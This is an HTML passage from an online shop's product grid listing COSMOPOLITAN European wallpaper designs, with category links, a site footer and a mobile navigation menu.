				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77346" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576252/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77346"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="cd48f132e4" data-product-id="77346" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576252/">COSMOPOLITAN 576252</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77437 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-covering product_tag-design product_tag-graphic product_tag-pattern product_tag-screen product_tag-square product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="20" data-id="77437">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576610/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576610">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576610.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576610.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576610-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576610-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576610-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576610-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576610-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576610-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77437" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576610/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77437"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="cd48f132e4" data-product-id="77437" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576610/">COSMOPOLITAN 576610</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77322 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-fabric product_tag-pattern product_tag-screen product_tag-textile product_tag-texture product_tag-textured product_tag-window-screen has-post-thumbnail product-type-simple" data-loop="21" data-id="77322">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576177/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576177">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576177.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576177.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77322" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576177/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77322"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="cd48f132e4" data-product-id="77322" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576177/">COSMOPOLITAN 576177</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77240 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-design product_tag-fiber product_tag-grunge product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="22" data-id="77240">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576023/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576023">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576023.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576023.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77240" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576023/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77240"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="cd48f132e4" data-product-id="77240" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576023/">COSMOPOLITAN 576023</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77280 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-antique product_tag-blank product_tag-burlap product_tag-design product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="23" data-id="77280">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576092/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576092">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576092.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576092.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77280" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576092/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77280"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="cd48f132e4" data-product-id="77280" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576092/">COSMOPOLITAN 576092</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77418 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-arabesque product_tag-backdrop product_tag-design product_tag-graphic product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="24" data-id="77418">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576566/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576566">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576566.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576566.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77418" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576566/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77418"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="cd48f132e4" data-product-id="77418" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576566/">COSMOPOLITAN 576566</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77389 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-empty product_tag-journal product_tag-note product_tag-page product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="25" data-id="77389">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576467/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576467">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576467.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576467.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576467-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576467-1lithos-718x718.jpg 718w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-1lithos-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77389" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576467/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77389"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="cd48f132e4" data-product-id="77389" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576467/">COSMOPOLITAN 576467</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
			</div>
			</div>	</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																				<div class="container main-footer wd-entry-content">
													</div>
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://covers.my/"><strong>COVERS.MY</strong></a> <i class="fa fa-copyright"></i>  2026-2027															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-browse-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-153241 item-level-0" ><a href="https://covers.my/product-category/wallpaper/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png" class="wd-nav-img" alt="Wallpaper" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png 100w, https://covers.my/wp-content/uploads/2022/03/WALLPAPER-35x35.png 35w" sizes="(max-width: 100px) 100vw, 100px" /><span class="nav-link-text">Wallpaper</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134478 item-level-1" ><a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" class="woodmart-nav-link">Korean Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-134479 item-level-1" ><a href="https://covers.my/product-category/wallpaper/european-wallpaper/" class="woodmart-nav-link">European Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134480 item-level-1" ><a href="https://covers.my/product-category/wallpaper/asian-wallpaper/" class="woodmart-nav-link">Asian Wallpaper</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153693 item-level-1" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link">Latest Launched Collections</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163341 item-level-1" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134481 item-level-1" ><a href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" class="woodmart-nav-link">Fabric Backed Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134483 item-level-1" ><a href="https://covers.my/product-category/wallpaper/contract-wallpaper/" class="woodmart-nav-link">Contract Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134484 item-level-1" ><a href="https://covers.my/product-category/wallpaper/kids-wallpaper/" class="woodmart-nav-link">Kids &#038; Teen Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205651 item-level-1" ><a href="https://covers.my/product-category/custom-print/dreamland/" class="woodmart-nav-link">Kids &#038; Nursery Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134485 item-level-1" ><a href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" class="woodmart-nav-link">Photomural Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134544 item-level-1" ><a href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" class="woodmart-nav-link">Wallpaper Sticker</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-153242 item-level-0" ><a href="https://covers.my/product-category/fabric/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CURTAIN.png" class="wd-nav-img" alt="Fabric" decoding="async" /><span class="nav-link-text">Fabric</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-134496 item-level-1" ><a href="https://covers.my/product-category/fabric/fabric-collection/" class="woodmart-nav-link">Fabric Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134515 item-level-2" ><a href="https://covers.my/product-category/fabric/dim-out/" class="woodmart-nav-link">Dim Out</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202074 item-level-1" ><a href="https://covers.my/product-category/fabric/designer-collection/" class="woodmart-nav-link">Designer Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li id="menu-item-153608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153608 item-level-0 item-with-label item-label-primary" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span><span class="menu-label menu-label-primary"></span></a></li>
